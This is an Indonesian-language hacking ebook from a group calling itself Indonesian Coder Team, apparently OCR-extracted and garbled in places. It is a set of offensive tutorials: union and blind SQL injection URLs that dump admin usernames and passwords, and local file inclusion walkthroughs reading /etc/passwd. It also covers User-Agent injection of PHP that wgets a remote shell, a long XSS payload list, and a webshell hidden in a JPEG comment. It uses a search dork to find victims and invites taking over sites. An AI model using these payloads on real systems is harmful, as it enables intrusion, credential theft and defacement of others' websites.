### # [+] Judul: [Indoneisa] Intro To Hack Basic #1

# Kontak: failed404@gmail.com # Tim: Indonesian Coder Team ( http://indonesiancoder.com/ ) Ringkasan Pengertian sql injection Local FIle Inclusion Step by Step [3] Tutorial dan Pengertian XSS ( Cross Site Scripting

- # [4] Image Code Injection with LFI Tutorial
- # [5] Tutorial Blind SQL Injection Referensi Indonesia
- # [6] RFI Tutorial By kaMtiEz

#### Ringkasan :

Ebook ini adalah Tutorial Basic dari teman-teman yang sebagian besar dari Team Indonesian Cod dan untuk kedepan nya akan ada lagi kelanjutan dari Ebook Intro To Hack Basic ( To be Continue alias Bersambung :

Terima kasih untuk teman-teman dari Indonesian Coder Team sehingga bisa membuat Ebook sederhana ini . Marilah kita terus bangkit , jangan saling menyinggung dan jangan lah

Kita adalah team .. Indonesian Coder Tea

Note : We are One Unity, We are a Coder Tamily and We are Indonesian Coder Team. Get the Codes and Feel the Soul.

### 1. Pengertian sql injection

- [+] Author : Gonzhack
- [+] Homepage : http://www.indonesiancoder.com



=========== =step Tiga:= ===========

untuk mengeluarkan angka berapa yang muncul gunakan perintah union

k seumpama yg keluar angka 5

karena tadi error sampai angka 9

gunakan perintah version() atau @@version untuk mengecek versi sql diapakai masukan perintah tsb pada nagka yg keluar tadi misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8-- atau site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8--

lihat versi yg digunakan seumpama versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah From+Information\_schema..

untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah From+Information schema..

untuk menampilkan table yg <mark>ada pa</mark>d perintah table\_name >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.tables/\* >>> dimasukan setelah angka

[site]/berita.php?id=- .00+union+select+1,2,3,4,table\_name,6,7,8+from+information\_schema.tables--

seumpama table yang muncul adalah "admin"

untuk menampilkan semua isi dari table tsb adalah perintah group\_concat(table\_name) >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.tables+where+table\_schema=database() >>> dimasukan setelah angka terakhir

site]/berita.php?id=

00+union+select+1,2,3,4,group\_concat(table\_name),6,7,8+from+information\_sche ma.tables+where+table\_schema=database()--

=============  $=$  step Enam:  $=$ =============

perintah group concat(column name) >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.columns+where+table\_name=0xhexa-- >>> dimasukan setelah angka terakhir

site]/berita.php?id=-100+union+select+1,2,3,4,group\_concat(column\_name),6,7,8+from+information\_sch ema.columns+where+table\_name=0xhexa--

pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya website yg digunakan untuk konversi :

www.ascii-convert.co.

contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646D696E

site]/berita.php?id= 00+union+select+1,2,3,4,group\_concat(column\_name),6,7,8+from+information\_sch<br>ma.columns+where+table\_name=0x61646p696F-ema.columns+where+tab

memunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara

perintah concat ws(0x3a,hasil isi column yg mau dikeluarkan) >>> dimasukan pada angka yg ke perintah +from+(nama table berasal) >>> dimasukan setelah angka terakhir

site]/berita.php?id=-100+union+select+1,2,3,4,concat\_ws(0x3a,hasil isi  $\text{column}$ ,6,7,8+from+(nama table be

contoh kata yang keluar adalah id,username,password

site]/berita.php?id=-00+union+select+1, 2, 3, 4, concat ws(0x3a,id,username, password), 6, 7, 8+from+admi

= step Delapan:= ==============

==============

tahap terakhir mencari halam admin atau login

selanjutnya terserah anda karena kekuasaan web ada di tangan anda...

Local FIle Inclusion Step by Step Author : Don Tukulesto (root@indonesiancoder.com) lomepage : http://indonesiancoder.com  $o]$  INDEX I. Penjelasan II. Buk IV. Per Shou Penjelasa  $\blacksquare$ Local File Inclusion (jug<mark>a dikenal sebagai LFI) adalah p</mark>roses termasuk file<br>li server melalui web browser. Kerentanan ini terjadi karena suatu script di server melalui web browser. Kerentanan ini include dalam file tersebut salah penggunaannya dan memungkinkan direktori traversal karakter dapat d<mark>ilansanaka</mark>n. Konsep serangan ini adalah perintah aplikasi untuk mengakses file komputer ang tidak dimaksudkan untuk diakses. Serangan ini memanfaatkan kurangnya<br>eamanan (perangkat lumak ini bertindak persis seperti yang seharusnya) keamanan (perangkat lunak ini bertindak persis seperti yang seharusnya) sebagai lawan mengeksploitasi bug dalam k Sebuah contoh kerentanan dalam file PHP  $template = 'red.php';$ f ( isset(  $$$  COOKIE['TEMPLATE'] ) )<br> $$$ template =  $$$  COOKIE['TEMPLATE'];  $$template = $ COOKIE$ nclude ( "/home/xtux/include/templates/" . \$template ); [/php] Sebuah serangan terhadap sistem ini bisa untuk mengirim permintaan HTTP berikut: [code]GET /vulnerable.php HTTP/1.0 Cookie: TEMPLATE=../../../../../../../../../etc/passwd%00[/code] Menghasilkan respon server seperti:

## [quote]root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:

uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin test:x:13:30:test:/var/test:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin[/quote]

III. Bukti Konsep

 $\mathcal{L}$ 

ebagai contoh disini menggunakan kerentanan pada komponen Joomla! ckforms

quote]index.php?option=com ckforms&controller=[/quote]

http://namasitus.domain/index.php?option=com\_ckforms &controller= Sekarang mari kita periksa /etc/passwd untuk memastikan bahwa ini adalah kerentanan Local File Inclusion.

quote]http://namasitus.domain/index.php?option=com\_ckforms &controller= ../../../../../../../../../../../../../../../etc/passwd[/quote]

berhasil disertakan

quote]root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbine/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt nail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:  $u_{\text{UP}}:x:10:14:uucp://var/sp$ operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin  $test:x:13:30:test://var/test://sbin/nologin/ftp:x:14$ User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin[/quote]

Cek apakah proc/self/environ dapat diakses ?

[quote]http://namasitus.domain/index.php?option=com\_ckforms &controller= ../../../../../../../../../../../../../../../proc/self/environ%00[/quote]

Jika mendapatkan sesuatu seperti

quote]DOCUMENT\_ROOT=/home/xtux/public\_html/ GATEWAY\_INTERFACE=CGI/1.1  $H$ TTP ACCEPT CHARSET=1SO-8859-1,utf-8;q=0.7,\*;q=0.7 ITTP<sup>\_</sup>ACCEPT\_ENCODING=gzip,deflate HTTP\_ACCEPT\_LANGUAGE=en-us,en;q=0.5<br>TTPP\_CONNECTION=keen-alive HTTP\_HOST=www\_namasitus\_domain\_HTTP\_KEED\_AL

HTTP\_CONNECTION=keep-alive HTTP\_HOST=www.namasitus.domain HTTP\_KEEP\_ALIVE=115 HTTP USER AGENT=Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:1.9.2.11) Gecko/20101012 Firefox/3.6.11 PATH=/bin:/usr/bin QUERY STRING=option=com ckforms&controller=../../../../../../../../../../../. ./../../../proc/self/environ%00 REDIRECT\_STATUS=200[/quote]

artinya proc/self/environ dapat diakses. Jika mendapatkan halaman tersebut kosong, itu dapat diartikan error dalam proc/self/environ atau tidak dapat diakses bahkan mungkin OS servernya adalah FreeBSD.

angkah selanjutnya adalah penyuntikan kode berbahaya. Kita dapat menyuntikkan kode kita di User-Agent HTTP Header. Gunakan Tamper Data Addon untuk Firefox untuk mengubah User-Agent. Jika belum ada dapat di unduh Addon Tamper Data di [url=https://addons.mozilla.org/en-US/firefox/addon/966/Tamper%20Data]https://addons.mozilla.org/en-US/firefox/addon/966/Tamper Data[/url]

Mulai <mark>Tamper Data di Firefox</mark> dan b<mark>uk</mark>a URL

[quote]http://namasitus.domain/index.php?option=com\_ckforms &controller= ../../../../../../../../../../../../../../../etc/passwd[/quote] Pilih Tamper dan pada kolom User-Agent isikan dengan

quote]<?system('wget http://hostingan.domain/shell.  $\shel1.\text{php'}$  ) ; ?>[/qu

atau

quote]<?exec('wget http://hostingan

kemudian tekan tombol submit. Hentikan Tamper Data, setelah itu kita periksa apakah kode berbahaya tersebut telah berhasil disuntikkan.

IV. Perbaikan  $\blacksquare$ 

 $\blacksquare$ 

Ipdate progra<mark>m C</mark>MS yang digunakan

Shout

IN THE NAME OF ALLAH and MUHAMMAD SAW. Thx SirGod for tutorial bout Shell via LFI - proc/self/environ method <sup>n4h0666,</sup> M364TR0N, MI<mark>STER SA</mark>INT, GONZHACK, CYB3R TR0N, kaMtiEz, ran, Ibl13z, N4ck0, chercut, M3NW5, Xr0b0t, yurakha, arianom, Contrex, Mbo<mark>ys, sen</mark>ot, quick silver, and you ! INDONESIAN CODER TEAM - Get the Codes and Feel the Soul

### 3. Tutorial dan Pengertian XSS ( Cross Site Scripting )



```
<font style='color:expression(alert(document\hat{A}·cookie))'>
'); alert('XSS
<img src="javascript:alert('XSS')">
<script language="JavaScript">alert('XSS')</script>
<body onunload="javascript:alert('XSS');">
<body onLoad="alert('XSS');"
[color:62ca=red' onmouseover="alert('xss')"]mouse over
<div
style="x:expression((window.r==1)?'':eval('r=1;ale 
rt(String.fromCharCode(88,83,83));'))">
 iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>
          alert(String.fromCharCode(88,83,83))</script>
 >><marquee><h1>XSS</h1></marquee>
 '">><script>alert('XSS')</script>
 '">><marquee><h1>XSS</h1></marquee>
META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert(<br>META HTTP-EQUIV=\"refresh\" CONTENT=\"0;
META HTTP-EQU<sup>'</sup>
URL=http://;URL=javascript:alert('XSS');\">
 script\text{/}var var = 1; alert(var)</script>
 STYLE type="text/css">BODY{background:url("javascrip
 }</STYLE>
 <?='<SCRIPT>alert("XSS")</SCRIPT>'?>
IMG SRC='vbscript:msgbox(
 " onfocus=alert(documen<br>| FRAMESET><FRAME SRC=\
<FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET>
STYLE>li {list-style
url(\"javascript:alert('X
perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out
perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out
</br style=a:expression(alert())>
><BODY onload!#$%&() **+- .,:;?@[/|\]^ =aler
color=red width=expression(alert(123))][color
BASE HREF="javascript:alert('XSS');
Execute(MsgBox(chr(88)
></iframe><script>alert(123)
(body onLoad="while(true) alert('XSS');"
'"></title><script>alert(1111)</script>
 /textarea>'"><script>alert(document·cookie)</s
'""><script language="JavaScript"> alert('X \nS \nS');</script>
 /script></script><<<<script>><<<script>>>>><<<script></script>
:html><noalert><noscript>(123)</noscript><script>(123)</script>
 ~] XXS tuh termasuk injection.. cara kerjanya sama persis dengan SQL
 uma disini yang membedakan kalo XXS itu lebih kearah manipulasi data
apache/session
```
[~} kalo dibilang bisakah kita gunakan XXS untuk deface?? jawabnya bisa...



### 4. Image Code Injection with LFI Tutorial

### [+] Email : null :D

[+] Author : Alecs

[+] WeB : hacker-newbie.org - blitarhackerlink.info

# **Header Image**

Banyak orang tidak tahu bahwa dalam foto-foto dan gambar di samping grafis, ada juga bidang informasi pada header ini. Header ini hadir di semua gambar yang akan dibuat dalam hal fotografi, atau dalam kasus program normal seperti Photoshop atau GIMP. Umumnya, mereka berisi informasi seperti tanggal penciptaan, nama, ukuran, ukuran dan komentar. Untuk memberikan ide saya akan menunjukkan gambar header saya:

# File name : C:\Users\Alecs\Images\avatar.jpg

File size : 8631 bytes File date : 2010:12:21 17: Resolution : 100 x 100 Comment : Avatar Forum

Seperti yang anda lihat kolom "Komentar" Aku sudah dimasukkan dalam contoh pertama, *Avatar Forum*, ini menunjukkan bahwa kita bisa mengubahnya sesuka hati, dan karena itu kita bisa menggunakan teknik ini dengan menyisipkan script.

# **Edited Comment with** *Jhead*

Sekarang mari kita lihat cara mengedit komentar pada gambar, pertama mendapatkan diri program ["jhead"](http://www.sentex.net/~mwandel/jhead/jhead-latest.tar.gz); sekali download, lalu menuju ke direktori root dari hard, misal disk C: /. Buka Start -> Run -> cmd pada command prompt, Anda harus terlebih dahulu memilih direktori untuk dimana dia berada jhead lalu ketik "cd C :/"… baik sekarang untuk melihat header dari sebuah gambar perintahnya

adalah:

jhead namaimage.jpg

Ketika kita mengirim perintah tersebut, maka akan muncul keterangan seperti ditulis seperti yang ditunjukkan dalam kotak keterangan di atas. Sekarang untuk mengubah komentar, perintahnya adalah:

1 jhead -ce namaimage.jpg

Lalu akan membuka Notepad, sekarang kita dapat menyisipkan kode tersebut, misalnya, grabber cookie, sebua $\bigcirc$ shell, dll. Setelah menulis, langsung saja di save dan ayo let's play with exploitation.

# **Cara menggunakan teknik ini**

Jangan meremehkan teknik ini karena, saya akan menunjukkan kini hadir sebuah gambar kode dengan situs host dapat menjadi sarana dimana Anda dapat menyerang dia. >:) Sekarang saya akan menunjukkan cara untuk memasukkan shell, misi webshell dasar php, anda dapat menyerang sebuah situs yang mempunyai LFI vulnerability.

01 <?php 02 if( $$GET['rfuck"] == "distr")$ { 03 unlink(\$ GET["file"]); 4 }elseif(\$ 5 \$myDirectory 6 while(\$entry  $\delta$ 3 \$dirArray $\mathbf{Q} = \begin{bmatrix} \mathbf{\hat{s}} \\ \mathbf{\hat{s}} \end{bmatrix}$ 08 }  $10$  \$indexCount = count(\$dirac) 1 Print ("\$indexCount files<br>\n 2 sort(\$dirArray); 13 for(\$index=0; \$index < \$indexCount; \$ind 14 echo \$dirArray[\$index] . "<br>"  $16$  }elseif(\$\_GET["fvck"]=="vedi"){  $17.7$  echo htmls $\mu$  ,  $\mu$  and  $\mu$  and  $\mu$ 

# 18 }elseif( $$GET['fvck"] == 'inc")$ {

19 include(\$ GET["file"]);

20 }

 $21$  ?>

Setelah tersimpan kita harus menemukan sebuah situs dari LFI kereta seperti:

<http://www.situskorban.com/index.php?file=home.php>

Sekarang kita perlu meng-upload formulir di situs korban (misalnya memuat modul di avatar forum), saya akan memasukkannya dengan menerapkan shell dengan perintah:

http://www.situskorban.com/index.php?file=img/avatar/avatartutorial.jpg&fvck= list&dir=

Nah, jika shell pada situs ini bekerja dan saya akan menampilkan file yang berada di ruang web korban, sekarang kita bisa menggunakan kesempatan ini untuk membaca file config.php jika ada pada situs untuk menemukan informasi tentang database password dll.  $\bullet$ 

Ok, sekian dulu.. Semoga Berguna

Contact : josalijoe[at]ymail[dot]com Home : http://alicoder.wordpress.com/ & http://indonesiancoder.com/

5. Tutorial Blind SQL Injection Referensi Indonesia

# Pendahuluan

Maaf sebelum nya disini saya hanya memberikan apa yang memang saya pelajari tentang Blind SQL Injectiuon kalau mungkin dalam penjelasan ini kurang di mengeti mohon di maklumi hanya tutor cupu dar dan buat yang sudah master tentang Blind SQL kalau dari penjelasan saya ada kesalahan <mark>mohon di luruskan</mark> ~] Apa Itu Blind SQL Injection

Mari di sini kita membahas Blind SQL tanpa metode SQI Mungkin sudah banyak yang tahu tentang metode SQL Inject. Oke Lanjut :D Blind SQL Ini adalah metode hacking yang memungkinkan seorang Attacker yang tidak sah untuk mengakses server database. Hal ini difasilitasi oleh sebuah kesalahan pengkodean umum: program menerima data dari klien dan mengeksekusi query SQL tanpa terlebih dahulu memvalidasi

masukan klien. Attacker kemudian bebas untuk mengekstrak, memodifikasi, menambah, atau menghapus konten dari database

Attacker bahkan bisa menembus server database dan ke dalam operasi dasar system web yang di eksekusi.

Attacker biasanya akan men<mark>getes kerentanan SQL injec</mark>tion dengan mengirimkan<br>masukan aplikasi yang akan menyebabkan server untuk menghasilkan sebuah quer masukan aplikasi yang akan menyebabkan server untuk menghasilkan sebuah query SQL yang tidak vali

Jika server kemudian kembali mengirinkan pesan karena kesalahan ke klien, Si Attacker akan mencoba untuk reverse-engineer bagian dari query SQL yang asli menggunakan informasi yang diperoleh dari pesan kesalahan tersebut.

Ciri khas dari administratif safeguard hanya untuk melarang menampilkan pesan kesalahan database server.

Sayangnya itu tidak cukup.Jika aplikasi anda tidak ada pesan error, mungkin masih rentan terhadap serangan SQL

Maaf bahasa nya terl<mark>alu kura</mark>ng di mengerti ~] Mendeteksi Blind SQL Injection

Aplikasi Web biasanya menggunakan query SQL dengan masukan klien yang disertakan dalam klau<mark>sa WHER</mark>EUntuk mengambil data dari database. Dengan menambahkan kondisi tambahan untuk pernyataan SQL dan mengevaluasi output aplikasi web, Anda dapat menentukan apakah atau tidak aplikasi yang

rentan terhadap SQL injection. [~] Blind SQL Injection

Oke mari lanjut ke contoh Eksekusi Blind SQL Injection setelah di atas sudah menjelaskan tentang apa itu Blind SQL Injection dan Mendeteksi nya.

Yupz Lanjut Kang Disini saya menggunakan Contoh Eksekusi dengan dork [ inurl:news.php?id= ] Contoh : http://www.site.com/news.php?id=2 Yuk Bareng Kita Inject : http://www.site.com/news.php?id=2 dan 1 = 1 <--- ini selalu benar dan load halaman dari web itu sendiri masih normal http://www.site.com/news.php?id=2 dan 1 = 2 <--- ini salah, jika masih ada kembali maka web tersebut rentan terhadap serangan Blind SQL Injection Mendapatkan Versi My SQL Untuk mendapatkan versi MySQL dalam serangan blind harus menggunakan substring: http://www.site.com/news.php?id=2 and substring(@@version,1,1)=4 Hal ini harus mengembalikan TRUE jika versi MySQL 4. Ganti 4 dengan 5, dan jika kembali query TRUE maka versi adalah 5. [~] Memeriksa SubSelect Ketika Kita menginject dan tidak bekerja maka kita gunakan subselect. http://www.site.com/news.php?id=2 and (select 1)=1 Jika halaman web tersebut berubah normal kemudian subselect bekerja, maka kita akan melihat apakah kita memiliki akses ke mysql.user: kita akan melihat apakah kita memiliki akses ke mysql.user:<br>http://www.site.com/news.php?id=2 and (select 1 from mysql.user limit 0,1)=1 Jika load halaman web biasanya kita memiliki akses ke mysql.user dan kemudian kita bisa menarik beberapa load file password menggunakan () fungsi dan outfile. [~] Memeriksa Tabel dan Nama Kolom Ini tingkat susah enak nya Blind SQL itu sendiri di sini keberuntungan dan menebak-nebak bekerja lebih dari apa pun. http://www.site.com/news.php?id=2 and (select 1 from users limit 0,1)=1 (Dengan limit 0,1 query kita disini mengembalikan 1 baris data, menyebabkan kembali subselect hanya 1 baris, ini sangat pentin Jika Anda mendapatkan FALS<mark>E (beberapa artikel yang h</mark>ilang), hanya mengubah<br>nama tabel sampai anda menebak yang benar.<br>Jah seumpama di sini kita sudah mendapatkan nama tabel pengguna, sekarang a<br>1998 bita butul nama tabel sampai anda men<mark>ebak</mark><br>Nah seumpama di sini kita sudah endapatkan mama tabel pengguna, sekarang apa <sup>z</sup>ang kita butuh<mark>kan adalah kolom nama.</mark><br>Sama dengan nama tabe**l, k**ita mulai me ta mulai menebak. Seperti saya bilang sebelumnya coba nama umum untuk kolom: http://www.site.com/news.php?id=2 and substring(concat(1,password),1,1) from users limit  $0,1$ )=1 Jika halaman web yang kita inject biasanya kita tahu bahwa nama kolom adalah password (jika kita mendapatkan zang false kemudian coba nama umum atau hanya menebak). )i sini kita menggabungkan 1 dengan password kolom, kemudian substring kembali karakter pertama (1,1) [~] Mendapatkan Full Data Dari Web Yang Kita Inject Kita telah menemukan tabel kolom username i password sehingga kami akan http://www.site.com/news.php?id=2 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>80 Ok di sini mari kita menarik karakter pertama dari pengguna pertama di tabel pengguna. Substring di sini mengembalikan karakter pertama dan 1 karakter panjangnya. ascii () mengkonversi bahwa 1 karakter ke nilai ascii dan kemudian membandingkannya dengan simbol yang lebih besar 